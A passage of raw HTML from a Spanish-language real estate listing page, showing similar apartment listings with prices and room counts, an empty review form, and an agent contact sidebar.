							<span class="btn-loader houzez-loader-js"></span>							Solicitud de información		
						</button>

												
					</div><!-- col-sm-12 col-xs-12 -->
				</div><!-- row -->
			</form>
						
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-schedule-tour-wrap -->
		<div id="similar-listings-wrap" class="similar-property-wrap listing-v5">
			<div class="block-title-wrap">
				<h2>Propiedades Similares</h2>
			</div><!-- block-title-wrap -->
			<div class="listing-view list-view">
				<div class="item-listing-wrap hz-item-gallery-js item-listing-wrap-v5 card" data-hz-id="hz-50589" data-images="[{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-16-at-6.11.40-PM.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-17-at-10.35.30-PM-3.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-17-at-10.35.30-PM.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-17-at-10.35.30-PM-2.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-16-at-6.11.40-PM.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-16-at-5.47.36-PM-3.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-16-at-6.11.40-PM-3.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-16-at-6.11.40-PM-2.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-16-at-5.47.36-PM-10.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-16-at-5.47.36-PM-11.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-16-at-5.47.36-PM-8.jpeg&quot;,&quot;alt&quot;:&quot;&quot;}]">
	<div class="item-wrap item-wrap-v5 h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
				<span class="label-featured label">Destacado</span>				<div class="labels-wrap labels-right"> 

	<a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
					Propiedades de segunda
				</a>       

</div>
				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="50589" data-toggle="tooltip" data-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favorito" data-listid="50589">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-50589 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="50589" data-listing_image="https://metropormetro.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-6.11.40-PM.jpeg">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/apartamento-ph-residencias-del-sol/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-6.11.40-PM.jpeg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-6.11.40-PM.jpeg 1024w, https://metropormetro.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-6.11.40-PM-600x450.jpeg 600w, https://metropormetro.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-6.11.40-PM-768x576.jpeg 768w, https://metropormetro.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-6.11.40-PM-150x113.jpeg 150w, https://metropormetro.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-6.11.40-PM-350x263.jpeg 350w, https://metropormetro.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-6.11.40-PM-640x480.jpeg 640w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/apartamento-ph-residencias-del-sol/">Apartamento AMOBLADO Ph Residencias del Sol acceso directo al Parque Omar</a>
</h2><!-- item-title -->				
				<div class="item-v5-price">
					<span class="price-prefix">Venta</span> $220,000				</div>

								<div class="item-v5-type">
					Apartamento				</div>
				
				<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Camas:</span> <span class="hz-figure">3</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Baños:</span> <span class="hz-figure">3.5</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">100</span> <span class="hz-figure area_postfix">mtr</span></li></ul>			</div><!-- item-body -->
		</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div class="item-listing-wrap hz-item-gallery-js item-listing-wrap-v5 card" data-hz-id="hz-60715" data-images="[{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397166-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397166-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397166-Photo2.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397166-Photo3.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397166-Photo4.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397166-Photo5.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397166-Photo6.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397166-Photo7.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397166-Photo8.jpg&quot;,&quot;alt&quot;:&quot;&quot;}]">
	<div class="item-wrap item-wrap-v5 h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
								<div class="labels-wrap labels-right"> 

	<a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
					Propiedades de segunda
				</a>       

</div>
				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="60715" data-toggle="tooltip" data-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favorito" data-listid="60715">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-60715 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="60715" data-listing_image="https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397166-Photo1.jpg">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/condominio-frente-al-mar-en-bahia-gorgona/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397166-Photo1.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397166-Photo1.jpg 640w, https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397166-Photo1-150x113.jpg 150w, https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397166-Photo1-350x263.jpg 350w, https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397166-Photo1-600x450.jpg 600w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/condominio-frente-al-mar-en-bahia-gorgona/">Condominio Frente al Mar en Bahía Gorgona</a>
</h2><!-- item-title -->				
				<div class="item-v5-price">
					<span class="price-prefix">Venta</span> $335,000				</div>

								<div class="item-v5-type">
					Apartamento				</div>
				
				<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Camas:</span> <span class="hz-figure">2</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Baños:</span> <span class="hz-figure">3</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">143.00</span> <span class="hz-figure area_postfix">M2</span></li></ul>			</div><!-- item-body -->
		</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div class="item-listing-wrap hz-item-gallery-js item-listing-wrap-v5 card" data-hz-id="hz-60666" data-images="[{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397160-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397160-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397160-Photo2.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397160-Photo3.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397160-Photo4.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397160-Photo5.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397160-Photo6.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397160-Photo7.jpg&quot;,&quot;alt&quot;:&quot;&quot;}]">
	<div class="item-wrap item-wrap-v5 h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
								<div class="labels-wrap labels-right"> 

	<a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
					Propiedades de segunda
				</a>       

</div>
				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="60666" data-toggle="tooltip" data-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favorito" data-listid="60666">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-60666 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="60666" data-listing_image="https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397160-Photo1.jpg">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/p-h-torres-coco-mar-ii/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397160-Photo1.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397160-Photo1.jpg 640w, https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397160-Photo1-150x113.jpg 150w, https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397160-Photo1-350x263.jpg 350w, https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397160-Photo1-600x450.jpg 600w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/p-h-torres-coco-mar-ii/">P.H. Torres Coco Mar II</a>
</h2><!-- item-title -->				
				<div class="item-v5-price">
					<span class="price-prefix">Venta</span> $215,000				</div>

								<div class="item-v5-type">
					Apartamento				</div>
				
				<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Camas:</span> <span class="hz-figure">2</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Baños:</span> <span class="hz-figure">2</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">142.04</span> <span class="hz-figure area_postfix">M2</span></li></ul>			</div><!-- item-body -->
		</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div class="item-listing-wrap hz-item-gallery-js item-listing-wrap-v5 card" data-hz-id="hz-60674" data-images="[{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397161-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397161-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397161-Photo2.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397161-Photo3.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397161-Photo4.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397161-Photo5.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397161-Photo6.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397161-Photo7.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397161-Photo8.jpg&quot;,&quot;alt&quot;:&quot;&quot;}]">
	<div class="item-wrap item-wrap-v5 h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
								<div class="labels-wrap labels-right"> 

	<a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
					Propiedades de segunda
				</a>       

</div>
				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="60674" data-toggle="tooltip" data-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favorito" data-listid="60674">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-60674 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="60674" data-listing_image="https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397161-Photo1.jpg">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/toc-apartamento-en-venta-o-alquiler/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397161-Photo1.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397161-Photo1.jpg 640w, https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397161-Photo1-150x113.jpg 150w, https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397161-Photo1-350x263.jpg 350w, https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397161-Photo1-600x450.jpg 600w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/toc-apartamento-en-venta-o-alquiler/">TOC APARTAMENTO EN VENTA O ALQUILER</a>
</h2><!-- item-title -->				
				<div class="item-v5-price">
					<span class="price-prefix">Venta o alquiler</span> $265,000				</div>

								<div class="item-v5-type">
					Apartamento				</div>
				
				<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Cama:</span> <span class="hz-figure">1</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Bath Aseo:</span> <span class="hz-figure">1</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">63.00</span> <span class="hz-figure area_postfix">M2</span></li></ul>			</div><!-- item-body -->
		</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --> 
			</div><!-- listing-view -->
		</div><!-- similar-property-wrap -->
	<div class="property-review-wrap property-section-wrap" id="property-review-wrap">
	<div class="block-title-wrap review-title-wrap d-flex align-items-center">
		<h2>0 Comentario</h2>
		<div class="rating-score-wrap flex-grow-1">
			
					</div>	
		
		<div class="sort-by">
	<div class="d-flex align-items-center">
		<div class="sort-by-title">
			Ordenar por:
		</div><!-- sort-by-title -->  
		<select id="sort_review" class="selectpicker form-control bs-select-hidden" title="" data-live-search="false" data-dropdown-align-right="auto">
            <option value="">Orden por defecto</option>
            <option value="a_date">Fecha de vieja a nueva</option>
            <option value="d_date">Fecha de nueva a vieja</option>
            <option value="a_rating">Valoración (De bajo a alto)</option>
            <option value="d_rating">Valoración (De alto a bajo)</option>
        </select>
	</div><!-- d-flex -->
</div><!-- sort-by -->
		<a class="btn btn-primary btn-slim" href="#property-review-form">Escribe una reseña</a>
	</div>

	<input type="hidden" name="review_paged" id="review_paged" value="1">
	<input type="hidden" name="total_pages" id="total_pages" value="0">
	
	<ul id="houzez_reviews_container" class="review-list-wrap list-unstyled">
			</ul>

	
	<div class="block-wrap" id="property-review-form">
				<div class="block-title-wrap">
			<h3>Escribe una reseña</h3>
		</div>
		
		
<div class="block-content-wrap">
	<form method="post">
		<input type="hidden" name="review-security" value="8e9a34a889"/>
        <input type="hidden" name="listing_id" value="32859"/>
        <input type="hidden" name="review_id" value="0"/>
        <input type="hidden" name="listing_title" value="Apartamento en PH Orion a la venta"/>
        <input type="hidden" name="permalink" value="https://metropormetro.com/propiedad/apartamento-en-ph-orion-a-la-venta/"/>
        <input type="hidden" name="review_post_type" value="property">
        <input type="hidden" name="action" value="houzez_submit_review">
        <input type="hidden" name="is_update" value="">

		<div class="form_messages"></div>
		<div class="row">
			
						<div class="col-md-12 col-sm-12">
				<div class="form-group">
					<label>Correo</label>
					<input class="form-control" name="review_email" placeholder="tu@ejemplo.com" type="text">
				</div>
			</div>
			
			<div class="col-md-6 col-sm-12">
				<div class="form-group">
					<label>Título</label>
					<input class="form-control" name="review_title" value="" placeholder="Ingrese título de la sección" type="text">
				</div>
			</div>
			<div class="col-md-6 col-sm-12">
				<div class="form-group">
					<label>Valoración</label>
					<select name="review_stars" class="selectpicker form-control bs-select-hidden" title="Seleccionar" data-live-search="false">
						<option value="">Seleccionar</option>
						<option  value="1">1 Estrella - Malo</option>
						<option  value="2">2 Estrellas - Favorable</option>
						<option  value="3">3 Estrellas - Promedio</option>
						<option  value="4">4 Estrellas - Bueno</option>
						<option  value="5">5 Estrellas - Excelente</option>
					</select><!-- selectpicker -->
				</div>
			</div>
			<div class="col-sm-12 col-xs-12">
				<div class="form-group form-group-textarea">
					<label>Comentario</label>
					<textarea class="form-control" name="review" rows="5" placeholder="Escribe una reseña"></textarea>
				</div>
			</div><!-- col-sm-12 col-xs-12 -->
			<div class="col-sm-12 col-xs-12">
				<button id="submit-review" class="btn btn-secondary btn-sm-full-width">
					<span class="btn-loader houzez-loader-js"></span>					Enviar opinión				</button>
			</div><!-- col-sm-12 col-xs-12 -->
		</div><!-- row -->
	</form>
</div><!-- block-content-wrap -->
	</div>
</div>                            
                        </div><!-- property-view -->
                    </div><!-- bt-content-wrap -->

                                        <div class="col-lg-4 col-md-12 bt-sidebar-wrap houzez_sticky">
                        
<aside id="sidebar" class="sidebar-wrap">
    <div class="property-form-wrap">

			<div class="property-form clearfix">
			<form method="post" action="#">
				
				<div class="agent-details"><div class="d-flex align-items-center"><div class="agent-image"><img class="rounded" src="https://metropormetro.com/wp-includes/images/media/default.svg" alt="Acobir" width="70" height="70"></div><ul class="agent-information list-unstyled"><li class="agent-name"><i class="houzez-icon icon-single-neutral mr-1"></i> Acobir</li><li class="agent-link"><a href="https://metropormetro.com/agency/acobir/">Ver Propiedades</a></li></ul></div></div>
								<div class="form-group">
					<input class="form-control" name="name" value="" type="text" placeholder="Nombre">
				</div><!-- form-group -->
				
					
				<div class="form-group">
					<input class="form-control" name="mobile" value="" type="text" placeholder="Teléfono">
				</div><!-- form-group -->
				
				<div class="form-group">
					<input class="form-control" name="email" value="" type="email" placeholder="Email">
				</div><!-- form-group -->

					
				<div class="form-group form-group-textarea">
					<textarea class="form-control hz-form-message" name="message" rows="4" placeholder="Mensaje">Hola, estoy interesado en esta propiedad:  [Apartamento en PH Orion a la venta]</textarea>
				</div><!-- form-group -->	
				
					
				<div class="form-group">
					<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Seleccionar">

												<option value="buyer">Soy un comprador</option>
						
												<option value="tennant">Soy un inquilino</option>
						
												<option value="agent">Soy un inquilino</option>
						
												<option value="other">Otros</option>
											</select><!-- selectpicker -->
				</div><!-- form-group -->
				
								<div class="form-group">
					<label class="control control--checkbox m-0 hz-terms-of-use">
						<input type="checkbox" name="privacy_policy">Al subir este formulario estoy de acuerdo a <a target="_blank" href="https://metropormetro.com/terminos-y-condiciones/">Términos de uso</a>
						<span class="control__indicator"></span>
					</label>
				</div><!-- form-group -->	
						
			
						            <input type="hidden" name="target_email" value="&#109;&#108;sg&#101;renc&#105;a&#64;&#97;cobir.co&#109;">
		        		        <input type="hidden" name="property_agent_contact_security" value="0773959fbb"/>
		        <input type="hidden" name="property_permalink" value="https://metropormetro.com/propiedad/apartamento-en-ph-orion-a-la-venta/"/>
		        <input type="hidden" name="property_title" value="Apartamento en PH Orion a la venta"/>
		        <input type="hidden" name="property_id" value="00003340"/>
		        <input type="hidden" name="action" value="houzez_property_agent_contact">
		        <input type="hidden" name="listing_id" value="32859">
		        <input type="hidden" name="is_listing_form" value="yes">
		        <input type="hidden" name="agent_id" value="29785">
		        <input type="hidden" name="agent_type" value="agency_info">

		        		        <div class="form_messages"></div>
				<button type="button" class="houzez_agent_property_form btn btn-secondary btn-full-width">
					<span class="btn-loader houzez-loader-js"></span>					Enviar Mensaje					
				</button>
				
				
				
							</form>
		</div><!-- property-form -->
		
	</div><!-- property-form-wrap -->
<div id="custom_html-7" class="widget_text widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="text-7" class="widget widget-wrap widget_text">			<div class="textwidget"><p>[add_formulario_agente]</p>
</div>
		</div><div id="custom_html-6" class="widget_text widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.cerokm.com/">
<img src="https://metropormetro.com/wp-content/uploads/2023/09/cerokm_banner1.png" width="280px" height="200px">
</a></div></div><div id="custom_html-5" class="widget_text widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="search_live_widget-3" class="widget widget-wrap widget_search_live_widget"><div class="widget-header"><h3 class="widget-title">¿Buscas algo en especifico?</h3></div><div id="search-live-677606481" class="search-live "><div class="search-live-form"><form role="search" id="search-live-form-677606481" class="search-live-form" action="https://metropormetro.com/" method="get"><input id="search-live-field-677606481" name="s" type="text" class="search-live-field" placeholder="Eje: Impuestos, Decoración, Cómo calcular tu crédito..." autocomplete="off" title="Search for:" value="" /><input type="hidden" name="limit" value="10"/><input type="hidden" name="ixsl" value="1"/><noscript><button type="submit">Search</button></noscript></form></div><div id="search-live-results-677606481" class="search-live-results"><div id="search-live-results-content-677606481" class="search-live-results-content" style=""></div></div></div><script type="text/javascript">document.addEventListener( "DOMContentLoaded", function() {if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){jQuery("#search-live-field-677606481").typeWatch( {
				callback: function (value) { ixsl.searchLive('search-live-field-677606481', 'search-live-677606481', 'search-live-677606481 div.search-live-results-content', 'https://metropormetro.com/wp-admin/admin-ajax.php?order=DESC&order_by=date&title=1&excerpt=1&content=1&limit=10&thumbnails=1', value, {no_results:"",dynamic_focus:true,thumbnails:true,show_description:false}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixsl.navigate("search-live-field-677606481","search-live-results-677606481");ixsl.dynamicFocus("search-live-677606481","search-live-results-content-677606481");});}});</script></div><div id="houzez_advanced_search-1" class="widget widget-wrap widget_houzez_advanced_search"><div class="widget-header"><h3 class="widget-title">Encuentra tu nuevo hogar!</h3></div>    
        <div class="advanced-search-widget">
            <form class="houzez-search-form-js" method="get" autocomplete="off" action="https://metropormetro.com/search-results/">
                <div class="form-group">
